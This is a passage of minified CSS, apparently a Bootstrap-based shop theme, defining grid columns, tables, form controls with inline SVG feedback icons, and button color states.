(min-width:1600px){.container{max-width:1570px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid::after{content:"";display:table;clear:both}.row{margin-left:-15px;margin-right:-15px}.row::after{content:"";display:table;clear:both}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:544px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #e5e5e5}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9e9e9}.table tbody+tbody{border-top:2px solid #e9e9e9}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #e5e5e5}.table-bordered th,.table-bordered td{border:1px solid #e5e5e5}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px;font-weight:400}.table-striped tbody tr:nth-of-type(odd){background-color:#f5f5f5}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table-success,.table-success>th,.table-success>td{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>th,.table-info>td{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#878787}.thead-default th{color:#777;background-color:#e9e9e9}.table-inverse{color:#e9e9e9;background-color:#878787}.table-inverse th,.table-inverse td,.table-inverse thead th{border-color:#777}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow th,.table-reflow td{border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.table-reflow th:last-child,.table-reflow td:last-child{border-right:1px solid #e5e5e5}.table-reflow thead:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tbody:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td{border-bottom:1px solid #e5e5e5}.table-reflow tr{float:left}.table-reflow tr th,.table-reflow tr td{display:block!important;border:1px solid #e5e5e5}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:13px;line-height:1.25;color:#777;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid #e5e5e5;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#777;background-color:#fff;border-color:#66afe9;outline:none}.form-control::placeholder{color:#999;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9e9e9;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:2.5rem}select.form-control:focus::-ms-value{color:#777;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-static{min-height:2.5rem;padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.form-control-static.form-control-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.form-control-static.form-control-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;-moz-border-radius:.2rem;-webkit-border-radius:.2rem;-khtml-border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem;-moz-border-radius:.3rem;-webkit-border-radius:.3rem;-khtml-border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#777;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .form-check-label,.has-success .form-check-inline,.has-success .custom-control{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-feedback{color:#4cbb6c}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .form-check-label,.has-warning .form-check-inline,.has-warning .custom-control{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-feedback{color:#ff9a52}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .form-check-label,.has-danger .form-check-inline,.has-danger .custom-control{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-feedback{color:#ff4c4c}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:544px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;outline:none!important}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65;-moz-opacity:.65;-khtml-opacity:.65;-webkit-opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary,.page-footer .text-sm-center a,.button.ajax_add_to_cart_button{border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;color:#fff;background-color:#0ad825;border-color:transparent}.btn-primary:hover,.page-footer .text-sm-center a:hover,.button.ajax_add_to_cart_button:hover{color:#fff;background:#0fff2f;border-color:transparent}.btn-primary:focus,.btn-primary.focus,.page-footer .text-sm-center a:focus,.button.ajax_add_to_cart_button:focus{color:#fff;background:#0fff2f;border-color:transparent}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle,.page-footer .text-sm-center a:active,.button.ajax_add_to_cart_button:active{color:#fff;background:#0fff2f;border-color:transparent;background-image:none}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background:#0fff2f;border-color:transparent}.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled.focus{background-color:#000;border-color:transparent}.btn-primary.disabled:hover,.btn-primary:disabled:hover{background-color:#000;border-color:transparent}.btn-secondary,.btn-tertiary{color:#000;background-color:#ffae45;border-color:transparent}.btn-secondary:hover,.btn-tertiary:hover{color:#fff;background:#0fff2f;border-color:transparent}.btn-secondary:focus,.btn-tertiary:focus,.btn-secondary.focus,.focus.btn-tertiary{color:#fff;background:#0fff2f;border-color:transparent}.btn-secondary:active,.btn-tertiary:active,.btn-secondary.active,.active.btn-tertiary,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#fff;background-color:#0fff2f;border-color:transparent;background-image:none}.btn-secondary:active:hover,.btn-tertiary:active:hover,.btn-secondary:active:focus,.btn-tertiary:active:focus,.btn-secondary:active.focus,.btn-tertiary:active.focus,.btn-secondary.active:hover,.active.btn-tertiary:hover,.btn-secondary.active:focus,.active.btn-tertiary:focus,.btn-secondary.active.focus,.active.focus.btn-tertiary,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:hover,.open>.btn-secondary.dropdown-toggle:focus,.open>.dropdown-toggle.btn-tertiary:focus,.open>.btn-secondary.dropdown-toggle.focus,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:#222;border-color:transparent}.btn-secondary.disabled:focus,.disabled.btn-tertiary:focus,.btn-secondary.disabled.focus,.disabled.focus.btn-tertiary,.btn-secondary:disabled:focus,.btn-tertiary:disabled:focus,.btn-secondary:disabled.focus,.btn-tertiary:disabled.focus{background-color:#e9e9e9;border-color:transparent}.btn-secondary.disabled:hover,.disabled.btn-tertiary:hover,.btn-secondary:disabled:hover,.btn-tertiary:disabled:hover{background-color:#e9e9e9;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info:disabled:focus,.btn-info:disabled.focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success:disabled:focus,.btn-success:disabled.focus{background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.disabled:hover,.btn-success:disabled:hover{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning{color:#fff;background-color:#FF9A52;border-color:#FF9A52}.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled.focus{background-color:#FF9A52;border-color:#FF9A52}.btn-warning.disabled:hover,.btn-warning:disabled:hover{background-color:#FF9A52;border-color:#FF9A52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled.focus{background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.disabled:hover,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#000;background-image:none;background-color:transparent;border-color:#000}.btn-outline-primary:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary:focus,.btn-outline-primary.focus{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary:active,.btn-outline-primary.active,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-outline-primary:active:hover,.btn-outline-primary:active:focus,.btn-outline-primary:active.focus,.btn-outline-primary.active:hover,.btn-outline-primary.active:focus,.btn-outline-primary.active.focus,.open>.btn-outline-primary.dropdown-toggle:hover,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle.focus{color:#fff;background-color:#ff4661;border-color:#175c6a}.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled.focus{border-color:#83d3e4}.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:focus,.btn-outline-secondary.focus{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:active,.btn-outline-secondary.active,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus,.btn-outline-secondary:active.focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.active:focus,.btn-outline-secondary.active.focus,.open>.btn-outline-secondary.dropdown-toggle:hover,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle.focus{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled.focus{border-color:rgba(51,51,51,0)}.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:active,.btn-outline-info.active,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:active:hover,.btn-outline-info:active:focus,.btn-outline-info:active.focus,.btn-outline-info.active:hover,.btn-outline-info.active:focus,.btn-outline-info.active.focus,.open>.btn-outline-info.dropdown-toggle:hover,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled:focus,.btn-outline-info.disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled.focus{border-color:#b0e1ef}.btn-outline-info.disabled:hover,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success:hover{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:focus,.btn-outline-success.focus{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:active,.btn-outline-success.active,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success:active:hover,.btn-outline-success:active:focus,.btn-outline-success:active.focus,.btn-outline-success.active:hover,.btn-outline-success.active:focus,.btn-outline-success.active.focus,.open>.btn-outline-success.dropdown-toggle:hover,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle.focus{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.d